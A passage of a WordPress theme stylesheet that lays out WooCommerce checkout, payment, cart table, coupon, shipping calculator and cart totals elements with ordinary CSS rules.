.woocommerce-page form .form-row#shipping_company_field,
form .form-row#shipping_address_1_field,
.woocommerce form .form-row#shipping_address_1_field, 
.woocommerce-page form .form-row#shipping_address_1_field,
form .form-row#shipping_address_2_field,
.woocommerce form .form-row#shipping_address_2_field, 
.woocommerce-page form .form-row#shipping_address_2_field,
form .form-row#shipping_city_field,
.woocommerce form .form-row#shipping_city_field, 
.woocommerce-page form .form-row#shipping_city_field,
form .form-row#shipping_country_field,
.woocommerce form .form-row#shipping_country_field, 
.woocommerce-page form .form-row#shipping_country_field,
form .form-row#order_comments_field,
.woocommerce form .form-row#order_comments_field, 
.woocommerce-page form .form-row#order_comments_field {
    width: 100%;
    padding: 0 0px 0 0;
}

body .woocommerce .checkout .order_comments_field,
body .woocommerce-page .checkout .order_comments_field{display:block;clear:both}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn {
    width: 100%!important;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling label {
    font-size: 12px;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling input,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling input {
    display: inline-block;
    width: auto;
    height: auto;
    position: absolute;
    left: 0px;
    top: 5px;
    border: 0;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}


.woocommerce form.checkout-resgister .wd_shipping_address textarea,
.woocommerce-page form.checkout-resgister .wd_shipping_address textarea {
    font-size: 12px;
    line-height: 16px;
    height: 126px;
    width: 100%;
    max-width: 761px;
}

html .woocommerce #content input.button.button_review_order_continue,
html .woocommerce-page #content input.button.button_review_order_continue {
    background-image:none;
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	text-transform:none;
	font-weight:normal;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	font-size:13px;
	border:1px solid #bfbfbf;
	color:#202020;
	font-weight:bold;
}
html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover{border-color:#000}

html.ie8 .woocommerce #content input.button.button_review_order_continue,
html.ie8 .woocommerce-page #content input.button.button_review_order_continue {
	line-height:26px;
}

html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover {
    background: none;
}
.woocommerce .woocommerce-shipping-fields  #order_comments_field label,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field label {display:block;float:left;clear:both;width:100%}
.woocommerce .woocommerce-shipping-fields  #order_comments_field ,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field {overflow:hidden}

html .woocommerce-account #content input.button{margin-top:10px;}


/* 2 - 5 YOUR ORDER */

.checkout .shop_table .accordion-inner,
body .checkout .shop_table .accordion-inner {
	padding:0;
}

body .shop_table .accordion-inner {
	border:0;
	padding:0;
}

.shop_table table.shop_table,
.woocommerce .shop_table table.shop_table, 
.woocommerce-page .shop_table table.shop_table {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-width:0;
}

.shop_table #order_review table.shop_table,
.woocommerce .shop_table #order_review table.shop_table, 
.woocommerce-page .shop_table #order_review table.shop_table {
	margin-bottom:14px;
	margin-top: 20px;
	border: 1px solid #dadada;
	padding-bottom:0px;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	line-height:18px;
	padding:8px 10px;
	border-width:0 0px 1px 0;
	border-style:solid;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	border: 1px solid #dadada;
	font-size:10px;
}
.shop_table table.shop_table thead th.product-total,
.woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page .shop_table table.shop_table thead th.product-total {
	width:18%;
	min-width: 100px;
	text-align:center;
}

#container-main.span12 .shop_table table.shop_table thead th.product-total,
#container-main.span12 .woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page #container-main.span12 .shop_table table.shop_table thead th.product-total {
	width:35%;
}

.shop_table  table.shop_table td,
.woocommerce .shop_table  table.shop_table td, 
.woocommerce-page .shop_table  table.shop_table td {
	border:1px solid #dadada;
	padding:10px;
}

.shop_table  table.shop_table td.product-name ,
.woocommerce .shop_table  table.shop_table td.product-name , 
.woocommerce-page .shop_table  table.shop_table td.product-name {
	border-width:0 1px 1px 0;
} 

.shop_table  table.shop_table td.product-name .wd_product_item,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item{
	float:left;
	position:relative;
	margin:0 20px 10px 0;
}
.span12 .woocommerce ul#shipping_method li,
.span12 .woocommerce-page ul#shipping_method li{padding-left:0}

.shop_table  table.shop_table td.product-name .wd_product_item a,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item a, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item a {
	display:inline-block;
}

.shop_table  table.shop_table td.product-name .wd_product_item img,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item img, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item img {
	margin:0;
}

.shop_table  table.shop_table td.product-name a.remove,
.woocommerce .shop_table  table.shop_table td.product-name a.remove, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove {
	position:absolute;
	left:0;
	top:0;
	right:auto;
	bottom:auto;
	background:url("images/images.png") no-repeat scroll -119px -33px #FFFFFF;
	width:20px;
	height:20px;
	text-align:center;
	color:#000;
	border-width:1px;
	border-style:solid;
	border-radius:20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
}

.shop_table  table.shop_table td.product-name a.remove:hover,
.woocommerce .shop_table  table.shop_table td.product-name a.remove:hover, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove:hover {
	border-color:#000;
}

.shop_table  table.shop_table td.product-total ,
.woocommerce .shop_table  table.shop_table td.product-total , 
.woocommerce-page .shop_table  table.shop_table td.product-total {
	text-align:center;
}

.shop_table  table.shop_table td.product-total .amount,
.woocommerce .shop_table  table.shop_table td.product-total .amount, 
.woocommerce-page .shop_table  table.shop_table td.product-total .amount {
	text-align:center;
	font-size:14px;
	font-weight:bold;
	line-height:16px;
}

.shop_table  table.shop_table td.product-name .wd_product_title,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_title, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_title {
	margin-bottom:4px;
	font-size:14px;
	float:left;
	padding-right:6px;
}
.shop_table  table.shop_table td.product-name .wd_product_number,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_number, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_number{font-size:14px;}

.shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce .shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce-page .shop_table table.shop_table td.product-name .wd_product_title:hover{font-weight:normal}

.shop_table table.shop_table tfoot th,
.woocommerce .shop_table table.shop_table tfoot th, 
.woocommerce-page .shop_table table.shop_table tfoot th {
	border:0;
	text-align:right;
	vertical-align:top;
	padding:10px 0 0;
	font-weight:normal;
	font-size:13px;
}

.shop_table table.shop_table tfoot tr.cart-subtotal th,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal th, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal th {
	padding-top:20px;
}

.shop_table table.shop_table tfoot td,
.woocommerce .shop_table table.shop_table tfoot td, 
.woocommerce-page .shop_table table.shop_table tfoot td {
	border:0;
	padding:10px 40px 0 20px;
	text-align:right;
}

.shop_table table.shop_table tfoot tr.total strong,
.woocommerce .shop_table table.shop_table tfoot tr.total strong, 
.woocommerce-page .shop_table table.shop_table tfoot tr.total strong {
	font-weight:normal;
	line-height:23px;
} 

.shop_table table.shop_table tfoot tr.cart-subtotal td,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td {
	padding-top:20px;
}
.shop_table table.shop_table tfoot tr.cart-subtotal td span,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span,
.shop_table table.shop_table tfoot tr.shipping td label span,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label span {font-weight:normal}

.shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount{font-weight:bold}

.shop_table table.shop_table tfoot tr.shipping td label,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label {
	margin-bottom:0;
}
#order_review .wd_product_excerpt{
	display: none
}

ul#shipping_method li, 
.woocommerce .shipping ul#shipping_method li, 
.woocommerce-page .shipping ul#shipping_method li {
	overflow:hidden;
	text-indent:0;
}

ul#shipping_method li label, 
.woocommerce .shipping ul#shipping_method li label, 
.woocommerce-page .shipping ul#shipping_method li label {
	float:right;
}

.checkout #payment, 
.woocommerce .checkout #payment, 
.woocommerce-page .checkout #payment {
	border:0;
	margin-bottom: 40px
}

.checkout #payment ul.payment_methods li,
.woocommerce .checkout #payment ul.payment_methods li, 
.woocommerce-page .checkout #payment ul.payment_methods li {
	list-style:none;
	overflow:hidden;
	display:block;
	margin: 10px 5px;
}

.checkout #payment ul.payment_methods,
.woocommerce .checkout #payment ul.payment_methods, 
.woocommerce-page .checkout #payment ul.payment_methods {
	border-width:0px;
	padding:20px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	background-color: #f6f6f6;
	font-weight:200;
	color: #505050;
}
.checkout #payment ul.payment_methods label,
.woocommerce .checkout #payment ul.payment_methods label, 
.woocommerce-page .checkout #payment ul.payment_methods label
{font-weight:200;}
.checkout #payment ul.payment_methods li input.input-radio,
.woocommerce .checkout #payment ul.payment_methods li input.input-radio, 
.woocommerce-page .checkout #payment ul.payment_methods li input.input-radio {
	display:inline-block;
	float:left;
	position:relative;
	top:2px;
	margin-left:2px;
}

.checkout #payment ul.payment_methods li label,
.woocommerce .checkout #payment ul.payment_methods li label, 
.woocommerce-page .checkout #payment ul.payment_methods li label{
	display:inline-block;
	float:left;
	font-size:13px;
	font-weight: 400;
}

.checkout #payment ul.payment_methods li label img,
.woocommerce .checkout #payment ul.payment_methods li label img, 
.woocommerce-page .checkout #payment ul.payment_methods li label img {
	margin-top:0;
	display: block
}


html .woocommerce #payment div.payment_box, 
html .woocommerce-page #payment div.payment_box {
	clear:both;
	width:100%;
	background:#fffed3;
	filter:none;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	padding:8px 10px;
	margin-top: 10px;
	float: left
}
html .woocommerce #payment div.payment_box:after, 
html .woocommerce-page #payment div.payment_box:after{
	border-bottom-color: #fffed3
}

html .woocommerce #payment div.form-row.coupon-code,
html .woocommerce-page #payment div.form-row.coupon-code{
	border-color: #dadada;
	padding:3px 0;
	margin-top:31px
}
html .woocommerce #payment div.form-row.coupon-code .checkout_coupon{
	margin-top:0
}
.woocommerce #payment div.form-row.place-order,
.woocommerce-page #payment div.form-row.place-order {
	padding-left:0;
	padding-right:0;
	border: none
}

.shop_table  table.shop_table tr.total th,
.woocommerce .shop_table  table.shop_table tr.total th, 
.woocommerce-page .shop_table  table.shop_table tr.total th {
	vertical-align:bottom;
}

.shop_table  table.shop_table tr.total td .amount,
.woocommerce .shop_table  table.shop_table tr.total td .amount, 
.woocommerce-page .shop_table  table.shop_table tr.total td .amount {
	font-size:30px;
	font-weight:normal;
	line-height:32px;

}

/* 3 - CART PAGE - table */
html .woocommerce #content table.cart img, html .woocommerce table.cart img, html .woocommerce-page #content table.cart img, html .woocommerce-page table.cart img {
	width: auto
}
.shop_table-box {
padding:0;
margin:0 -5px
}

#content table.shop_table,
.woocommerce #content table.shop_table, 
.woocommerce-page #content table.shop_table {
    table-layout: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	border-collapse: collapse;
	border-color: #dadada;
	margin-bottom: 7px
}

table.shop_table thead th,
#content table.shop_table thead th,
html .woocommerce #content table.shop_table thead th, 
html .woocommerce-page #content table.shop_table thead th {
	font-weight:normal;
	font-size:10px;
	line-height: 100%;
	text-transform: uppercase;
	color: #000;
	background: #f1f1f1;
	padding:14px 10px 10px;
	border-color: #dadada;
	text-align: center
}
table.shop_table thead th.product-name,
#content table.shop_table thead th.product-name,
html .woocommerce #content table.shop_table thead th.product-name, 
html .woocommerce-page #content table.shop_table thead th.product-name{
	text-align: left
}
#content table.shop_table td,
.woocommerce #content table.shop_table td, 
.woocommerce-page #content table.shop_table td {
    vertical-align:middle;
	padding:10px;
	line-height: 100%;
	border: 1px solid #dadada;
	color: #a0a0a0;
	text-align: center
}

table.shop_table td a{
	text-transform: uppercase;
	color: #a0a0a0;
}
table.shop_table td a:hover{
	text-decoration: underline
}
table.shop_table td a.product-title-link{
	color:#3db0c1;
	text-transform: none;
}

#content table.shop_table img,
.woocommerce #content table.shop_table img, 
.woocommerce-page #content table.shop_table img {
	margin-bottom: 0
}

#content table.shop_table.cart thead th.product-thumbnail,
.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {
	text-align:left;
}
#content table.shop_table.cart tbody tr td.product-title,
.woocommerce #content table.shop_table.cart tbody tr td.product-title, 
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title {
	text-align:left;
}

#content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
#content table.shop_table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-price .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-price .amount {
	font-size:14px;
}

#content table.shop_table.cart td .variation > *{overflow:hidden;}
 #content table.shop_table.cart td  .variation > * > * {
	float:left;
	display:inline-block;
}
#content table.shop_table.cart td .variation  > div > p {
	margin-bottom: 0px;
}
 
 
#content table.shop_table.cart td .wd_product_content,
.woocommerce #content table.shop_table.cart td .wd_product_content, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content {
	overflow:hidden;
}

#content table.shop_table.cart td .wd_product_content .wd_product_item,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_item, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_item {
	float:left;
	min-width:60px;
	margin-bottom:10px;
}

#content table.shop_table.cart td .wd_product_content .wd_product_meta,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta {
	margin-left:80px;
}
#content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover{}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child {
	display:inline-block;
	float:left;
	margin:0 20px 0 0;
	max-width:60px;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img {
	margin:0;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item img {
	width:auto;
	height:auto;
	
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number {

}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt {
	display:none;
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong {
}

#content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce #content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity {
    width: 58px;
    display: inline-block;
    margin-bottom: 0;
}

#content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity input.qty {
	margin-right:0;
	border-right:0;
}

#content table.shop_table.cart tbody td.actions:first-child,
.woocommerce #content table.shop_table.cart tbody td.actions:first-child,
.woocommerce-page #content table.shop_table.cart tbody td.actions:first-child {
	text-align: left
}

#content table.shop_table.cart tbody td.actions input.button,
.woocommerce #content table.shop_table.cart tbody td.actions input.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button {}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	line-height: normal
}

#content table.shop_table.cart tbody td.actions a.button,
.woocommerce #content table.shop_table.cart tbody td.actions a.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions a.button {
    position: relative;
    top: 1px;
}

#content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce #content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button:hover {

}

#content table.shop_table.cart tbody td.actions > p,
.woocommerce #content table.shop_table.cart tbody td.actions > p,
.woocommerce-page #content table.shop_table.cart tbody td.actions > p {
    display: inline-block;
}

table.cart a.remove,
html .woocommerce table.cart a.remove, 
html .woocommerce-page table.cart a.remove, 
#content table.cart a.remove,
html .woocommerce #content table.cart a.remove, 
html .woocommerce-page #content table.cart a.remove {
	display:inline-block;
	width:20px;
	height:20px;
	color: #bf340b;
	font-size: 12px;
}
table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {border-color:#000;}

.ie table.cart a.remove,
html.ie .woocommerce table.cart a.remove, 
html.ie .woocommerce-page table.cart a.remove, 
.ie #content table.cart a.remove,
html.ie .woocommerce #content table.cart a.remove, 
html.ie .woocommerce-page #content table.cart a.remove {
	top:-7px;
}

table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {
	color:#992503;
	background-color: transparent;
}

/* CART COLLATERALS */

 #content .cart-collaterals form,
.woocommerce #content .cart-collaterals form,
.woocommerce-page #content .cart-collaterals form,
#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    width: 33.3%;
	margin:0 0 20px 0;
    display: inline-block;
    float: left;
    overflow: visible;
	position:relative;
}

 #content .cart-collaterals form .coupon_wrapper,
.woocommerce #content .cart-collaterals form .coupon_wrapper,
.woocommerce-page #content .cart-collaterals form .coupon_wrapper {
	padding:0 20px 10px;
}

#content .span12 .cart-collaterals, 
.woocommerce #content .span12 .cart-collaterals, 
.woocommerce-page #content .span12 .cart-collaterals {
    margin-left:0;
	margin-right:0;
	
}
/*
#content .span12 .cart-collaterals > form > div, 
.woocommerce #content .span12 .cart-collaterals > form > div, 
.woocommerce-page #content .span12 .cart-collaterals > form > div,
 #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce-page #content .span12 .cart-collaterals .cart_totals > div{padding:0;}

 #content .span12 .cart-collaterals > form,
.woocommerce #content .span12 .cart-collaterals > form,
.woocommerce-page #content .span12 .cart-collaterals > form,
 #content .span12 .cart-collaterals .cart_totals ,
.woocommerce #content .span12 .cart-collaterals .cart_totals ,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals {
    width: 100%;
    margin-bottom: 30px;
	padding-left:0;
	padding-right:0;
	margin-right:0;
	min-height:0;
}

#content #container-main.span12 .cart-collaterals form > div, 
.woocommerce #content #container-main.span12 .cart-collaterals form > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals form > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div {
	min-height:246px;
} */

.woocommerce #content .cart-collaterals form > *,
.woocommerce-page #content .cart-collaterals form > *,
.woocommerce #content .cart-collaterals .cart_totals > *,
.woocommerce-page #content .cart-collaterals .cart_totals > *,
.woocommerce #content .shipping_calculator > * ,
.woocommerce-page #content .shipping_calculator > * {
}

.woocommerce #content .span12 .cart-collaterals form > *,
.woocommerce-page #content .span12 .cart-collaterals form > *,
.woocommerce #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce #content .span12 .shipping_calculator > * ,
.woocommerce-page #content .span12 .shipping_calculator > * {

}

body .span12 .woocommerce .cart-collaterals .cross-sells, 
body .woocommerce-page .span12 .cart-collaterals .cross-sells {
    padding-left: 0;
}
/* Coupon */
#content .cart-collaterals .coupon_wrapper label,
.woocommerce #content .cart-collaterals .coupon_wrapper label,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label {
	padding:9px 20px;
	text-transform:none;
	font-size:16px;
	font-weight:bold;
	position:relative;
	border:1px solid;
	border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	-webkit-border-radius:6px 6px 0 0;
	margin-bottom:0;
	border-bottom-width:2px;
	border-bottom-style:solid;
}

#content .cart-collaterals .coupon_wrapper label:after,
.woocommerce #content .cart-collaterals .coupon_wrapper label:after,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label:after {
	content:"";
	height:1px;
	position:absolute;
	left:-20px;
	right:-20px;
	bottom:0;
	top:auto;
}

#content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce-page #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;padding:18px;min-height:255px;}

#content .cart-collaterals .coupon_wrapper p,
.woocommerce #content .cart-collaterals .coupon_wrapper p,
.woocommerce-page #content .cart-collaterals .coupon_wrapper p {
		margin-bottom: 2px;
}


#content .cart-collaterals input.button,
.woocommerce #content .cart-collaterals input.button,
.woocommerce-page #content .cart-collaterals input.button {
	text-transform:none;
	padding:0 20px;
	height:30px;
	line-height:28px;
	font-size:13px;
	font-weight:bold;
	background:none;
	filter:none;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-width:1px;
}

#content .cart-collaterals input.button:hover,
.woocommerce #content .cart-collaterals input.button:hover,
.woocommerce-page #content .cart-collaterals input.button:hover {}

/* Shipping Calculator */
#content .cart-collaterals .shipping_calculator,
.woocommerce #content .cart-collaterals .shipping_calculator,
.woocommerce-page #content .cart-collaterals .shipping_calculator {
	text-align:left;
}

#content .cart-collaterals .shipping_calculator h2 a,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a {
	font-size:16px;
	line-height:40px;
}
#content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a span{display:none}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form {}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span{
	display:inline-block;
	margin:0;
	width:100%;
}

#content .cart-collaterals  button,
.woocommerce #content .cart-collaterals  button,
.woocommerce-page #content .cart-collaterals  button{
	/*box-shadow: none; 
	-moz-box-shadow:none;
	-webkit-box-shadow: none;*/
} 

#content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form  button:before {
	display:none;
}

#content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:25px;
	font-size:11px;
	line-height:24px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	border:1px solid #e6e6e6;
	background: #fff;
	margin-bottom: -5px;
	display: block;
}
#content .cart-collaterals .shipping_calculator abbr,
.woocommerce #content .cart-collaterals .shipping_calculator abbr,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr {
	font-size:0;
	color:transparent;
	border: none
}

#content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce #content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr:after {
	color:#FF0000;
	display:inline-block;
	content:"*";
	font-size:14px;
	margin-left:2px;
}

#content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce #content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.wd_shipping_bt {
	margin:-7px 0 5px;
	display:inline-block;
	width:100%;
}

#content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce #content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.form-row-wide {
margin-bottom:2px;
}

html .woocommerce form .form-row label, html .woocommerce-page form .form-row label{
	line-height: 20px;
	margin:  0 0 4px;
}

#content .cart-collaterals .shipping_calculator select,
.woocommerce #content .cart-collaterals .shipping_calculator select,
.woocommerce-page #content .cart-collaterals .shipping_calculator select,
#content .cart-collaterals .shipping_calculator input.input-text {
	margin:0 0 15px;
	width: 100%;
}

#content .cart-collaterals .shipping_calculator .button,
.woocommerce #content .cart-collaterals .shipping_calculator .button,
.woocommerce-page #content .cart-collaterals .shipping_calculator .button {

}

#content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce #content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce-page #content .cart-collaterals .shipping_calculator .wd_shipping_last {

}
/* Cart Totals */

#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    text-align: left;
	margin-bottom:20px;
}
#content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce #content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce-page #content .cart-collaterals .cart_totals .wd_total_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title{
	font-size: 14px;
	font-weight:bold;
	color: #1e1e1e;
	padding-bottom: 11px;
	line-height: 100%
}
